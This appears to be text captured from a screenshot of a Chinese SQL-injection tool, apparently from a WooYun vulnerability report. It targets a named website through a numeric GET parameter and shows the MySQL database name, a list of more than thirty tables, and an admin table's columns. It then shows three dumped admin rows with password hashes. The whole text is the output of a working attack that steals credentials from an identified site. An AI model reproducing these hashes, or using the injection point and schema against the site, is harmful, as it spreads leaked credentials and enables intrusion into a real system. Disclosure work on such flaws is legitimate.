 网址 http://ibztv.bzcm.net/msfdj/?d=48 GET 浏览 注入
类型 Number 数据库 MYSQL 字段 6 索引 2 关键字 库名 bz_yunstrea 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名 获取字段名 获取数据
bzhr
bzhr_vote
clear_phb
jz0kf
lnrt
mac_art
mac_art_topic
mac_art_type
mac_cj_art
mac_cj_art_projects
mac_cj_change
mac_cj_filters
mac_cj_vod
mac_cj_vod_projects
mac_cj_vod_url
mac_comment
mac_gbook
mac_link
mac_manager
mac_mood
mac_msfdj_comment
mac_user
mac_user_card
mac_user_group
mac_user_visit
mac_vod
mac_vod_topic
mac_vod_type
msfdj
p2p_admin
p2p_category
p2p_filecache
aid
admin
password
type
lastLogin
admin password
88EB11476A49DDEA0C538A72... b7fe73b2fa3fbf1c4303ab161784a736
B9C508B5E011A64A5B073669... 77ee9c9bbe87ccc8dc792ba8fca7d05d
CEAC0D24B28B4ADE980F6F3C... 4336af7cc9c4936532de5ae381c390cc
www.wooyun.org
检测数据完成